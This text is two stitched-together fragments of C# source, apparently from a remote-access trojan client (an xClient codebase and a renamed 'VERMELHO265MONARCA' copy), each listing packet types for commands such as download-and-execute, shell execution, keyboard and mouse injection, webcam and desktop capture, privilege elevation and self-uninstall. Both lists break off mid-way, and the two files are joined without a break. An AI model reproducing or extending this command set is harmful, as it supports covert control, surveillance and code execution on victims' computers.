 12 namespace VERMELHO265MONARCA.Core.Packets
13 {
14 public class PacketRegistery
15 {
16 public static Type[] GetPacketTypes()
17 {
18 return new Type[76]
19 {
20 typeof (GetAuthentication),
21 typeof (DoClientDisconnect),
22 typeof (DoClientReconnect),
23 typeof (DoClientUninstall),
24 typeof (DoWebcamStop),
25 typeof (DoAskElevate),
26 typeof (DoDownloadAndExecute),
27 typeof (DoUploadAndExecute),
28 typeof (GetDesktop),
29 typeof (GetProcesses),
30 typeof (DoProcessKill),
31 typeof (DoProcessStart),
32 typeof (GetDrives),
33 typeof (GetDirectory),
34 typeof (DoDownloadFile),
35 typeof (DoMouseEvent),
36 typeof (DoKeyboardEvent),
37 typeof (GetSystemInfo),
38 typeof (DoVisitWebsite),
39 typeof (DoShowMessageBox),
40 typeof (DoClientUpdate),
41 typeof (GetMonitors),
42 typeof (GetWebcams),
43 typeof (GetWebcam),
44 typeof (DoShellExecute),
45 typeof (DoPathRename),
6 namespace xClient.Core.Packets
7 {
8 public class PacketRegistery
9 {
10 public static Type[] GetPacketTypes()
11 {
12 return new Type[]
13 {
14 typeof (Packets.ServerPackets.GetAuthentication),
15 typeof (Packets.ServerPackets.DoClientDisconnect),
16 typeof (Packets.ServerPackets.DoClientReconnect),
17 typeof (Packets.ServerPackets.DoClientUninstall),
18 typeof (Packets.ServerPackets.DoWebcamStop),
19 typeof (Packets.ServerPackets.DoAskElevate),
20 typeof (Packets.ServerPackets.DoDownloadAndExecute),
21 typeof (Packets.ServerPackets.DoUploadAndExecute),
22 typeof (Packets.ServerPackets.GetDesktop),
23 typeof (Packets.ServerPackets.GetProcesses),
24 typeof (Packets.ServerPackets.DoProcessKill),
25 typeof (Packets.ServerPackets.DoProcessStart),
26 typeof (Packets.ServerPackets.GetDrives),
27 typeof (Packets.ServerPackets.GetDirectory),
28 typeof (Packets.ServerPackets.DoDownloadFile),
29 typeof (Packets.ServerPackets.DoMouseEvent),
30 typeof (Packets.ServerPackets.DoKeyboardEvent),
31 typeof (Packets.ServerPackets.GetSystemInfo),
32 typeof (Packets.ServerPackets.DoVisitWebsite),
33 typeof (Packets.ServerPackets.DoShowMessageBox),
34 typeof (Packets.ServerPackets.DoClientUpdate),
35 typeof (Packets.ServerPackets.GetMonitors),
36 typeof (Packets.ServerPackets.GetWebcams),
37 typeof (Packets.ServerPackets.GetWebcam),
38 typeof (Packets.ServerPackets.DoShellExecute),
39 typeof (Packets.ServerPackets.DoPathRename),
40 typeof (Packets.ServerPackets.DoPathDelete),
41 typeof (Packets.ServerPackets.DoShutdownAction),